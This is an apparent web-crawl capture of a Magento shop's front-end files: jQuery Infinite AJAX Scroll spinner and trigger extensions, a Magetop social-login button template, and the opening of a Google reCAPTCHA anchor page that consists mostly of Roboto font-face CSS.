     * Shows spinner
     */
    this.showSpinner = function() {
        var $spinner = this.getSpinner() || this.createSpinner(),
            $lastItem = this.ias.getLastItem();

        $lastItem.after($spinner);
        $spinner.fadeIn();
    };

    /**
     * Shows spinner
     */
    this.showSpinnerBefore = function() {
        var $spinner = this.getSpinner() || this.createSpinner(),
            $firstItem = this.ias.getFirstItem();

        $firstItem.before($spinner);
        $spinner.fadeIn();
    };

    /**
     * Removes spinner
     */
    this.removeSpinner = function() {
        if (this.hasSpinner()) {
            this.getSpinner().remove();
        }
    };

    /**
     * @returns {jQuery|boolean}
     */
    this.getSpinner = function() {
        var $spinner = jQuery('#ias_spinner_' + this.uid);

        if ($spinner.size() > 0) {
            return $spinner;
        }

        return false;
    };

    /**
     * @returns {boolean}
     */
    this.hasSpinner = function() {
        var $spinner = jQuery('#ias_spinner_' + this.uid);

        return ($spinner.size() > 0);
    };

    /**
     * @returns {jQuery}
     */
    this.createSpinner = function() {
        var $spinner = jQuery(this.html).attr('id', 'ias_spinner_' + this.uid);

        $spinner.hide();

        return $spinner;
    };

    return this;
};

/**
 * @public
 */
IASSpinnerExtension.prototype.bind = function(ias) {
    this.ias = ias;

    ias.on('next', jQuery.proxy(this.showSpinner, this));

    try {
        ias.on('prev', jQuery.proxy(this.showSpinnerBefore, this));
    } catch (exception) {}

    ias.on('render', jQuery.proxy(this.removeSpinner, this));
};

/**
 * @public
 */
IASSpinnerExtension.prototype.defaults = {
    src: '[data-uri]',
    html: '<div class="ias-spinner" style="text-align: center;"><img src="{src}"/></div>'
};
}
if(typeof(IASTriggerExtension) == "undefined"){
/**
 * IAS Trigger Extension
 * An IAS extension to show a trigger link to load the next page
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASTriggerExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.html = (options.html).replace('{text}', options.text);
    this.htmlPrev = (options.htmlPrev).replace('{text}', options.textPrev);
    this.enabled = true;
    this.count = 0;
    this.offset = options.offset;
    this.$triggerNext = null;
    this.$triggerPrev = null;

    /**
     * Shows trigger for next page
     */
    this.showTriggerNext = function() {
        if (!this.enabled) {
            return true;
        }

        if (false === this.offset || ++this.count < this.offset) {
            return true;
        }

        var $trigger = this.$triggerNext || (this.$triggerNext = this.createTrigger(this.next, this.html));
        var $lastItem = this.ias.getLastItem();

        $lastItem.after($trigger);
        $trigger.fadeIn();

        return false;
    };

    /**
     * Shows trigger for previous page
     */
    this.showTriggerPrev = function() {
        if (!this.enabled) {
            return true;
        }

        var $trigger = this.$triggerPrev || (this.$triggerPrev = this.createTrigger(this.prev, this.htmlPrev));
        var $firstItem = this.ias.getFirstItem();

        $firstItem.before($trigger);
        $trigger.fadeIn();

        return false;
    };

    /**
     * @param clickCallback
     * @returns {*|jQuery}
     * @param {string} html
     */
    this.createTrigger = function(clickCallback, html) {
        var uid = (new Date()).getTime(),
            $trigger;

        html = html || this.html;
        $trigger = jQuery(html).attr('id', 'ias_trigger_' + uid);

        $trigger.hide();
        $trigger.on('click', jQuery.proxy(clickCallback, this));

        return $trigger;
    };

    return this;
};

/**
 * @public
 * @param {object} ias
 */
IASTriggerExtension.prototype.bind = function(ias) {
    var self = this;

    this.ias = ias;

    try {
        ias.on('prev', jQuery.proxy(this.showTriggerPrev, this), this.priority);
    } catch (exception) {}

    ias.on('next', jQuery.proxy(this.showTriggerNext, this), this.priority);
    ias.on('rendered', function () { self.enabled = true; }, this.priority);
};

/**
 * @public
 */
IASTriggerExtension.prototype.next = function() {
    this.enabled = false;
    this.ias.unbind();

    if (this.$triggerNext) {
        this.$triggerNext.remove();
        this.$triggerNext = null;
    }

    this.ias.next();
};

/**
 * @public
 */
IASTriggerExtension.prototype.prev = function() {
    this.enabled = false;
    this.ias.unbind();

    if (this.$triggerPrev) {
        this.$triggerPrev.remove();
        this.$triggerPrev = null;
    }

    this.ias.prev();
};

/**
 * @public
 */
IASTriggerExtension.prototype.defaults = {
    text: 'Load more items',
    html: '<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
    textPrev: 'Load previous items',
    htmlPrev: '<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
    offset: 0
};

/**
 * @public
 * @type {number}
 */
IASTriggerExtension.prototype.priority = 1000;
}</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/Magetop_SocialLogin/template/social-buttons.html
body_size: 1092
content:
<!--
/**
 * Magetop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magetop.com license that is
 * available through the world-wide-web at this URL:
 * https://www.magetop.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magetop
 * @package     Magetop_SocialLogin
 * @copyright   Copyright (c) Magetop (http://www.magetop.com/)
 * @license     https://www.magetop.com/LICENSE.txt
 */
 -->

<!-- ko if: isActive() -->
<div class="block social-login-authentication-popup col-mp">
    <div class="block-content" data-bind="foreach: socials()">
        <div class="actions-toolbar social-btn" data-bind="css: key + '-login'">
            <a class="btn btn-block btn-social"
               data-bind="css: 'btn-' + btn_key, socialButton: $parent.isActive, url: url, label: label">
                <span class="fa" data-bind="css: 'fa-' + btn_key"></span>
            </a>
        </div>
    </div>
</div>
<!-- /ko -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9Q9ElAAAAAMDcO2CAYzJ214eRja9d-xTglOLc&co=aHR0cHM6Ly9sb3FzZWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=1wpfp7j7zf9j
body_size: 48467
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MU37YxvHvMiI_qozbfzTsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MU37YxvHvMiI_qozbfzTsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MU37YxvHvMiI_qozbfzTsg">
